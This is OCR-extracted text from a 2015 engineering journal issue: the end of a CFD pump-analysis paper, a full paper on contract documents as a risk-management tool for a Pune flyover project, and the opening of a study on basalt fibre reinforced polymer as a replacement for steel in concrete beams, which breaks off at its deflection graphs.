

Fig.14: Velocity counters flow through the pump in the 3D mid plane view at design value of the flow rate.



Fig.15: Velocity vectors in the 3D view at design value of the flow rate.



Fig.16: Velocity vectors in the 3D mid plane view at design value of the flow rate.

CONCLUSION

Experimental methods and past experience are undoubtedly important, but the most effective way to study pump performance is through Computational Fluid Dynamics (CFD).

The CFD-code (**ANSYS Turbo system – R 14.5 (**Ansys CFX), version 14.5), has been used in this paper for the flow analysis of pump with end-suction volute type: The impeller and volute geometry was designed by Vista TF CPD V14.5 software by assuming the required duty parameters by the pump to be design as a case study are: Head = 20 m, Flow rate = 280 m^3/hr, RPM = 1450, Density = 1000 Kg/ m^3, and the model prepared has been analyzed in CFD tool CFX and its performance is analyzed at different flow rates. It is found that the design and analysis methods lead to completely very good flow field predictions. This makes the

methods useful for general performance prediction. In this way, the design can be optimized to give reduced energy consumption, lower head loss, prolonged component life and better flexibility of the system, before the prototype is even built.

REFERENCES:

[1]. Suthep kaewnai, Manuspong Charmaoot and Somchai Wongwises "prediction performance of radial flow type impeller centrifugal pump using CFD". journal of mechanical science and Technology 23(2009) 1620-162

[2]. Takemura T and Goto A 1996 *Journal of Turbomachinery*

[3]. Goto A 1997 *Prediction of diffuser pump performance using 3D viscous stage calculation* FEDSM97-3340 ASME Fluids Engineering Division Summer Meeting

[4]. ANSYS CFX basic information (http://www.ansys.com/Products/Simulation+Technology/Fluid+Dynamics/Fluid+Dynamics+Products/ANSYS+CFX)
ANSYS CFX technical specification (http://www.ansys.com/staticassets/ANSYS/staticassets/resourcelibrary/brochure/ansys-cfx-tech-specs.pdf) WIKIPEDIA (http://en.wikipedia.org/wiki/CFX

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

CONTRACT DOCUMENTS IS EFFECTIVE TOOL FOR RISK MANAGEMENT

Chaitali S. Pawar[1], Suman S. Jain[2], Abhijeet M. Gaikwad[3]

[1] *Post Graduate Student, RMDSSOE, Pune, India.*

Email: pawarchaitali071@gmail.com

[2]*Asso. Professor of Civil Engineering Department, RMDSSOE, Pune, India.*

Email: ssjain.scoe@sinhgad.edu

[3]*Asst. Professor of Civil Engineering Department, RMDSSOE, Pune, India.*

Email:abhijeetgaikwad.rmdssoe@sinhgad.edu

Abstract- In this paper we discussimportance of risk management in construction project.Risk management in construction is concept that has utilized from proposal of project to the handover of the project. Construction activity involves a number of agencies like the owner; consultant & the contractor may have conflicting interests. In order to establish the duties, obligations, rights, responsibilities amongst the agencies, a contract is required to be made between them which will establish a mutual relationship to do a work. The contract can be used as a risk managing tool to by allocating risks to the various agencies through the various contracts between them andclient, contractors and investors need to establish risk management policy throughout the project life.This paper proposesstudy of risk arises in the contracts. For that qualitative risk analysis is used which analysis helps to predict severity of risks. Risk management includes identification of risks in contract documents, risk classification, risk analysis and then risk control.This paper also found that severity of important risk, considering the suitable control measuresfrom Client and Contractors point of view. The findings of paper are useful reference to similar construction projects in Indiai.e. for local clients, contractors, investors and government.

Keywords-*Construction, Clients, Contractors, Contract documents, Qualitative risk analysis, Risks, Risk management*.

INTRODUCTION

It is said that "no business is more exacting or requires greater effort and determination than construction," since Construction is a complex and challenging process and requires interpretation of and conformance with myriad laws, codes and regulations among other activities. [3]Since the construction industry involves a multitude of people, from different organizations, with different skills and interests; a great deal of effort is required to coordinate the wide range of activities that are undertaken. A variety of unexpected events may occur during the process of procurement, execution and many of them can cause losses to the parties involved. Such uncertain events or set of circumstances that have an effect on achievement of one or more of project's objectives, are commonly called risks.The most of civil engineering work is performed under contract. A contract provides a "self-contained statement of obligations as between its own parties". The analysis has also identified several factors responsible for time and cost overruns - some within the control of the enterprises and some beyond their control. Contracts are vital to the success of a project is important difficult, costly and lengthy proceedings. The contract documents can be used as a tool to manage risk by allocating risks to the various agencies through the various contracts between them [4].It is very important for all the agencies that they are aware at all times of the extent of risk exposure or the risks that they have to manage. If this awareness is lacking then it may lead to a number of disputes, disagreements and disruptions. One of the major reasons of disagreement and conflict is inadequate and defective contract documentation and also inappropriate contract arrangements and an unreasonable burden of risk being allocated to one of the parties by the contract. [4]

This study is on the risk management in construction contract aims to identify the key problems in certain critical areas of a construction contract, which if not attended to properly have the potential to become major roadblocks in the progress of the project. Problems have been identified in the areas of the Variation, Contract price and payment, Commencement, delays and suspensions, Insurances, Takeover/Handover after completion of works,opposition from local bodies. In present work, a case study infrastructure project in Pune city of Maharashtra state, India, has been referred. The study identify, classify of various risks in a given set of contract documents and on basis of qualitative risk analysis find out severity of these risks, suggests methods to mitigate risks in construction projects from the client's and contractor's view point.

BACKGROUND RESEARCH

There are various research papers on the risks management in construction projects. During literature study,D. W. Stam[8], and L. Y. Shen[9], proposed a Risk a risk management is explained as "a system which aims to identify and quantify all risks to which the business or project is exposed so that a conscious decision can be taken on how to manage the risks." It also include; various risks; agencies involved, their roles; exposure of projects to risk; effects of project phase on risk. Contracting in Construction is also discussed and the contract documents essential are enlisted and their significance is spelt. The bridge between the two topics of Contracting and Risk is then discussed and the qualities of a "good" construction contract are enlisted. There are various techniques are available for assessment of risks as per purpose of study.

METHODOLOGY

The purpose of this study, the research methodologies are used in order to collect data, analysis data and report on findings and results. The research methodology selected for this risk management project comprised comprehensive literature review, followed by open interviews and distributing questionnaire surveys to the various agencies i.e. client, contractors, consultants of the projects. Collected data was analyzed using statistical techniques to study variation between responses of contractors and owners. . Fig. 1 shows the research methodology flow chart as used for this study.



Fig. 1 Research Methodology Flow Chart

DATA COLLECTION

For the purpose of this study, a set of contract documents of the infrastructure project of flyover in Pune city of India has been referred. To alleviate the congestion at junctions, government has plannedprojectof three flyovers. From the reviews of questionary survey and open interviews, there is suspension of project work which result cost overruns and time overruns. The project through an existing heritage structureand after construction some part of heritage structure will be on the road and the main entrance of the heritage structure would be closed forever. The traffic will move very close to theheritage buildings. Existing structure and social- non government agencies oppose the project. To preserve a heritage structures client changed the design. Table I shows the referred contract documents between client and contractor.

TABLE I : REFERRED CONTRACT DOCUMENTS

Sr. No.	Contain
1	Tenderer Notice
2	Detailed tender notice
3	Instructions to Tenderers
4	Declaration of the contractor
5	General Conditions of contract
6	Special Conditions of contract
7	Technical Specifications
8	Tender of works
9	Letter of Acceptance
10	Material Brought By Contractor
11	Schedule A, Schedule B
12	Suggestive:- Format for Cement, Steel &Aspalt
13	Price Variation Clause
14	Bill of Quantity

RESULTS AND DISCUSSIONS

Here the various risk related to the contract document of project are identified, studied, classified and analyzed. From the study of contract document, it found that there are various clauses mentioned, as General conditions, Technical specifications and special conditions. With the help of the checklist given by L.Y. Shen risks are identified and grouped in eight different categories which are physical risk, financial risk, legal risk, construction risk, political risk, design risk, environmental risk &contractual risk. Table II shows the matrix of risks and types of risks for condition of contract.The risk assessment matrix is formed according to the impact of risks on client & contractor. Because every clause of contract is may be converted into the risk & it mayeffects on different perspectives of the project i.e. time, cost, scope, quality.

TABLE II :RISK MATRIX OF CONDITIONS/ TYPE OF RISKS CONTRACT DOCUMENTS

Conditions of Contract	Risks Classification							
	Physical	Financial	Legal	Construction	Political	Design	Environmental	Contractual
General conditions								
Suspension of work		*			*			
Changes in design		*		*		*		
Extension of time		*						*
Penalty for delay		*						*
Insurance and Indemnity		*						*
Labour regulations	*				*		*	
Extra works		*		*				
Accidents	*							
Quality assurance plan		*		*		*	*	
Technical Specification								
General and Supplementary tech. spec.				*		*		
Prevention of property				*		*		
Tests List with frequency				*		*		
Special conditions								
Advance		*						
Dispute and Arbitration			*					*
Arrangement of traffic during construction	*			*				
Completion certificate				*				*
Environmental safeguard	*						*	
Price variation clause		*						*
Opposition from social Bodies					*	*		

Qualitative risk analysis (QRA):

Qualitative risk analysis determines the importance of addressing specific risks and guides risk responses. It helps to determine the likelihood and potential effect of the risks on the project objectives. It provides a quick and clear picture of risks and is easy to understand. To do this analysis QRA Sheet was used which consists of identified risks classified into various types requiring a subjective response on the probability of its occurrence on a 5 point scale of: very low, low, medium, high, very high and on the impact of these risks again on a 5 point scale of, very low, low, medium, high, very high. The responses on QRA sheet were analyzed using median as a measurement of central tendency.

Table III shows sample format of QRA sheet which consists of the probabilities and impact assessment by ranking method responses of contractors and owners. For performing qualitative analysis, the responses of owner and contractor on their assessment of probabilities and impact of risks were analysed to arrive at a single rating for each risk. This rating is plotted in Table IV which shows the opinions about probability & impact related to owners & contractors point of view.

TABLE III: RISK RANKING FOR CLIENT AND CONTRACTOR

			Risk A	CumFreq.	Risk B	Cum. Freq.	Risk C	Cum. Freq.	Risk D	Cum. Freq.
Client/ contractor	P	Risk Probability Level (p 1 to p 5)								
		p 1	1	1	3	3	1	1	2	2
		p 2	2	3	1	4	1	2	1	3
		p 3	0	3	0	4	0	2	1	4
		p 4	0	3	0	4	0	2	0	4
		p 5	0	3	0	4	0	2	0	4
		∑ p	3		4		2		4	
	I	Risk Impact Level (i 1 to i 5)								
		i 1	1	1	2	2	1	1	2	2
		i 2	1	2	2	4	0	1	0	2
		i 3	1	3	0	4	3	4	2	4
		i 4	0	3	0	4	0	4	0	4
		i 5	0	3	0	4	0	4	0	4
		∑ i	3		4		4		4	

TABLEIV: RATING FOR RISKS IDENTIFIED IN CONTRACT

PMC conditions	**Owner**		**Contractor**		**Responsible Party**	**Method of Management**
Risks	**Probability**	**Impact**	**Probability**	**Impact**		
Change in Design	High	High	High	High	Client Consultant	Pre- project planning Allocation- changed conditions Mitigation- Expert Constructability reviews
Opposition from Social Bodies	Medium	High	High	very high	Client	Mitigation- Constructability reviews, Strong government support
Suspension of Work	High	High	High	High	Client	Giving extension of time to contractor Add the exact amount in proportion of suspension time loss.
Extra Works	Medium	High	Medium	Medium	Client Consultant	Payment for extra work Re-estimate
Accidents and safety	Low	Low	Medium	High	Contractor	Safety controls and insurance
Penalty for delay	Medium	medium	Medium	Medium	Contractor	Notice provisions for delay Conflict Resolution clause
Dispute and Arbitration	Low	Low	Low	Medium	Client and contractor	Disputes Resolution Board Insurance
Extension of time	Medium	medium	Medium	High	Client and contractor	Allocation- Extension time clauses incentives or performance bond
Insurance and Indemnity	Low	Low	Low	Medium	Client and contractor	Allocation- Insurance and Indemnity conditions Proper investigation, Inspection
Prevention of property	Medium	medium	Low	Medium	Consultant	Constructability reviews, pre-plan for NOC and project feasibility
Price variation	Medium	High	Medium	High	Client and contractor	Analysis- economic Allocation- escalation clauses Mitigation – introducing phased planning
Quality assurance	Low	medium	Medium	Medium	Contractor	Mitigation – control procedure Contingency- rework
Labour regulations	Low	medium	Medium	Medium	Contractor	Allocation- labour regulation clauses
Excessive approval by government	Medium	medium	Medium	High	Client	pre-plan for permits & approvals Project feasibility
Material management	Low	medium	Medium	Medium	Contractor	Inspection, record keeping.
Traffic diversion	Low	medium	Medium	Medium	Consultant	Pre- project planning
Noise pollutions					Client and contractor	Mitigation- use strict pollution control measure Analysis- site investigations

ACKNOWLEDGMENT

This research study was supported by clients, contractors and consultants of project. The authors would like to thanks all the interviewees and respondents of the survey for their precious comments, opinions, responses, and ideas that have provided me with very useful background data. The word sincere gratitude will not be adequate to express the feelings; I have for my honored guide Asso. Prof. S. S. Jain, Prof. Dr. J.R. Patil and Asst. Prof. A. M. Gaikwad. In addition, I am also thankful to my parents and friends who helped me directly and indirectly to bring this dissertation in reality.

CONCLUSION

This paper systematically examined major risks affecting the infrastructure project. In this paper qualitative risk analysis technique provides an effective insight and clear picture of the risks involved in infrastructure construction in Pune city. The contract documents are used as a tool to manage risk by allocating risks to various agencies through various contracts. To minimize the chances of failure or under-performance, risk management policy must be implements and evaluate regularly into the construction project. This study provides useful references to any infrastructure construction projects in India.

REFERENCES:

[1] Richard Clough, *Construction Contracting*, Wiley- Interscience, New Mexico, 1972.
[2] *A guide to the Project Management Body of Knowledge;* Project Management Institute, Edition-2004.
[3] M. H. McCallum, *A Quick Primer on Construction Risks and Contracting Practices*, American Corporate Counsel Association Annual Meeting October, 2000.
[4] R. Flanagan & G. Norman, *Risk Management and Construction*, Blackwell Scientific Publications, London, 1993.
[5] G. Smith and C. M. Bohn, "Small to Medium Contractor Contingency and Assumption of Risk, Journal of Construction Engineering and Management," *ASCE*, vol. 125 no. 2, pp. 101, 1999.
[6] N.J.Smith, *Managing Risk in Construction Projects*, Blackwell Science, Oxford, 1999.
[7] D. W. Stam, *Project risk Management- An essential tool for managing and Controlling projects*, Kogan Page Limited, Dutch, 2005.
[8] L. Y. Shen, "Risk management," *International Journal of Construction Engineering and Management*, vol. 127, no.1, pp 76-81, Jan/Feb, 2001
[9] S. Q. Wang, M.F. Dulaim& M.Y. Aguria, "Risk management framework for construction projects in developing countries," *Construction Management and Economics*, vol. 22, pp. 237-252, March 2004.
[10] A. S.Akintoye, and M. J. MacLeod, "Risk Analysis and Management in Construction," *International Journal of Project Management*, vol. 15(1), pp. 31-38, 1997
[11] R. Graves, *Qualitative Risk Assessment*, The Professional Magazine of the Project Management Institute1, pp. 80, October 2000.
[12] M. Jamil, N. H. mufti and A.H. Khan, "Risk Identification for Construction Projects," *Advancing & Integrating Construction Education, Research & Practice, Karachi, Pakistan*, pp. 4-5, August 2008.
[13] L. Galway, *Quantitative Risk Analysis for Project Management*, Working Paper, Rand Publication, Feb 2004.
[14] W. Baker and H. Reid, *Identifying and Managing Risk*, Frenchs Forest, N.S. W. Pearson Education, 2005
[15] Contract Documents of Infrastructure Projects in Pune, 2012.
[16] Richard D Land, *"Project Risk Management Handbook"*, 2'nd edition, Caltrans Publication, California, 2007.
[17] B. S. Patil, "*Legal aspects of Building and engineering contracts*", India, 1972.
[18] S. M. Patil, "*Administration of Engineering Contract*", India, 1997

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Study of Ductility properties by effective replacement of Steel with Basalt Fibre Reinforced Polymer

Satya M Saad[1], Dr. Indrajit N Patel, Mrs. Jagruti Shah

[1]Structural Engineering Dept., BVM Engg. College, V.V. Nagar, Gujarat, satya.saad@gmail.com, +91 7698989976

Abstract— Concrete structures are usually reinforced because plain concrete has strong limitations to resist tension. One of the familiar reinforcing material is steel; it suits well as reinforcement but has quite well known pros and cons. Fibre Reinforced Polymer (FRP) have over the past years became an interesting choice as a reinforcement for concrete. There are widely researched range and types of FRP namely: Aramid FRP (AFRP), Carbon FRP (CFRP) and Glass FRP(GFRP). FRP shows various advantages out of which few are: high tensile strength, high strength-weight ratio, no corrosion and also light in weight. These many of such benefits suggest the structural designers to research & implement on a large scale the replacement of steel with different FRPs as a choice of reinforcing material for concrete. One of the choice that we have made is Basalt Fibres Reinforced Polymer (BFRP) which is rather a new material to structural design, although it has been known for several decades. They are made from basalt rock, are very light and have tensile strength, over twice as high as steel. Tensile strength of BFRP tendon is about twice the tensile strength of steel reinforcement and elongation of BFRP tendons is much more than of steel

In this paper beam specimen (900mm x 230mm x 230mm) with four varying reinforcement of steel rebar, steel rebar + Basalt fibre (2% replacement by weight of cement), BFRP rebar and Composite reinforcement (BFRP rebar + Steel rebar, 65% + 35% respectively) have been tested for deflection. From the experimental results, it is observed that the beam with composite reinforcement where 65% of steel is replaced with BFRP rebar, it is the effective replacement and makes the beam most ductile against other specimens tested.

Keywords- Basalt, Basalt Fibre Reinforced Polymer (BFRP), Composite, Deflection, Ductility, Fibre Reinforced Polymer (FRP), High-tensile strength, Replacement, Steel.

INTRODUCTION

Concrete is the world's most used man-made construction material today. It is relatively cheap and easy to form when cast in India. The most common reinforcing material for Reinforced Concrete (RC) used until now and is still used today is steel. Using steel as reinforcement has numerous advantages; it is strong in tension and has a high modulus of elasticity. The thermal expansion is similar to concrete and it works well with concrete under loading.

The production process for steel is very stable and thus the material properties are also very stable, then steel is easy to form and work with. But using steel as reinforcement has also some disadvantages; it can corrode with time and has low fire resistance. The price of steel has also been rising over the last few years.

The main challenge for civil & structural engineers is to provide sustainable, environmental friendly and financially feasible structures to the society. Finding new materials that can fulfill these requirements is a must. FRP's have become increasingly more studied and utilized in the reinforcement and prestressing of structural members. However, most of the FRP materials to date have at least some type of major drawback which prevents them from becoming more widely utilized for structural applications. FRPs composed primarily of carbon (CFRP) for instance, demonstrate exceptional structural characteristics such as high Elastic Modulus and relatively good tensile strength. However, their performance under fire testing is less than desirable and its cost is prohibitive to its use in most applications. Another common FRP is fibreglass (GFRP). GFRPs exhibit good mechanical characteristics, but again serviceability concerns and cost (though considerably less than CFRPs) make it somewhat prohibitive in its implementation in real-world applications.

The relatively new development of an FRP composed of fibres of melted basalt rock (BFRP) is beginning to create excitement within the construction industry as a viable FRP alternative to CFRPs and GFRPs. Basalt is naturally occurring and is one of the most abundant materials on Earth. Though early investigations were performed in the United States in the 1920s about production methods for an FRP composed of basalt, successful and large-scale production was not achieved until the 1980s. Up until 1995, production methods were kept secret, and its use was solely for defense purposes. Within the past two decades however, BFRP research and production methods have been declassified, and are now produced for civilian purposes with mechanical properties similar to those of

GFRPs or CFRPs, but with generally better serviceability characteristics and at a significantly lower cost.

However, the FRP materials also have some disadvantages. They have low compression and shear strength compared to the same properties of steel. The comparative Index of all the same applies for the modulus of elasticity, which is considerably lower for the cheapest. So Basalt, which is leading in all the properties, have been chosen for the experiment.

Table 1: Comparative Index of FRP

Properties	E-Glass	S-Glass	Carbon	Aramid	Basalt
Density (g/cm^3)	2.5-2.6	2.5	1.8	1.5	**2.6-2.8**
Tensile Strength (MPa)	3100-3800	4020-4650	3500-6000	2900-3400	**4100-4840**
Elastic Modulus (GPa)	72.5-75.5	83-86	230-600	70-140	**93.1-110**
Max. Service Temp(Deg C)	380	300	500	250	**650**

OBJECTIVE

The main objective of this study is, BFRP as an effective replacement of steel in reinforced concrete. The main parameter observed is deflection.

METHODOLOGY

Beams with various Reinforcements were the specimens. The mix of concrete used in this study is M35. Specimens with Steel Reinforcement, Steel + Basalt Fibre (2%), BFRP & Composite (Steel + BFRP, 35% + 65% respectively) were performed tests on. Tests were performed for deflection for all beam specimens at different curing period (7 days, 28 days and 91 days).

MATERIAL PROPERTIES

- **Cement (OPC)**

The Ordinary Portland Cement of 53 grades conforming to IS: 8112 is used. The cement used is fresh and without any lumps. Physical property of cement is as in Table 2.

Table 2: Physical Properties of (OPC) Cement

Characteristic	Value
Specific Gravity	3.15
Consistency	30%
Initial Setting time	90 min
Final Setting time	178 min

- **Basalt Fibre**

The chemical properties of Basalt Fibre is as in Table 3.

Table 3: Properties of Basalt Fibre

Parameters	Results
Thermal expansion coefficient, m/m°K*10¯6	8
Elongation %	3.15
Elastic modulus, GPa	110
Temperature resistance, ˚C	-260 + 700
Mechanical strength , MPa	4800

Figure 1: Basalt Fibre

- **Aggregate**

Aggregates are the important constituents in concrete. They give body to the concrete, reduce shrinkage and effect economy. The fact is that the aggregate occupy 70-80 percent of the volume of concrete. One of the most important factors for producing workable concrete is good gradation shape and texture of aggregates. Minimum paste means less quantity of cement and less water, which are further mean increased economy, higher strength, lower shrinkage and greater durability.

Coarse Aggregate: The fractions from 20 mm to 4.75 mm are used as coarse aggregate. The Flakiness and Elongation Index were maintained well below 15%.The Characteristics are given in Table 4.

Fine Aggregate: The fractions from 4.75 mm to 150 microns are termed as fine aggregate. The river sand is used in combination as fine aggregate conforming to the Requirements of IS: 383. The characteristics are given in Table 4.

Table 4: Physical Properties of Aggregate

Characteristic	Value (Course Aggregate)	Value (Fine Aggregate)
Specific Gravity	2.86	2.6
Density	1620 Kg/m^3	1530 Kg/m^3
Fineness Modulus	7.07	3.16

- **Basalt Fibre Reinforced Polymer**

The properties and figure of BFRP are as shown in Table 5 & Figure 2.

Table 5: Properties of Basalt Fibre Reinforced Polymer.

Properties (12mm)	Unit	Typical value
Weight per 40’	kg	4.29
Shear Strength	MPa	219
Ultimate Strength	MPa	1155
Tensile Modulus	GPa	55
Elongation at break	%	1.88

(Source: JBC Supplier, Vishakhapatnam)

Figure 2: Basalt Fibre Reinforced Polymer

- **Water**

Water is an important ingredient of concrete as it actually participates in the chemical reaction with cement. Since it helps to from the strength giving cement gel, the quantity and quality of water are required to be looked into very carefully.

- **Mould**

Mould of size 900mm×230mm×230mm were used to prepare the beam specimens for determining the deflection. Care was taken during casting and vibrator was used for proper compaction. All the moulds were cleaned and oiled properly. They were securely tightened to correct dimensions and prevent leakage of slurry.

EXPERIMENTAL CONSIDERATIONS

- **Design Mix:**

A mix M35 grade was designed as per Indian Standard method (IS 10262-2009) and the same was used to prepare the test samples. The mix design is finalized by conducting number of trial mixes and chemical percentage is adopted from the experiment of Marsh cone. The design mix proportion as in Table 6.

Table 6: Mix Design

Mix	W/C	Cement	Fine Aggregate	Coarse Aggregate		Water	Chem Admix.
		Kg/m^3	Kg/m^3	20 mm	10 mm	lit/m^3	lit/m^3
M35	0.35	451	667	450	674	158	6.76

Figure 3: Casting of beam

EXPERIMENTAL RESULT

- **Deflection**

The test for deflection in beam with Reinforcements as Steel, Steel + Basalt Fibre, BFRP, Composite (BFRP + Steel, 65% + 35% respectively) at the end of 7 days and 28 days are given for M35 grade of concrete.



Graph 1: Deflection of Beam with Steel Reinforcement



Graph 2: Deflection of Beam with Steel Reinforcement + Basalt Fibre

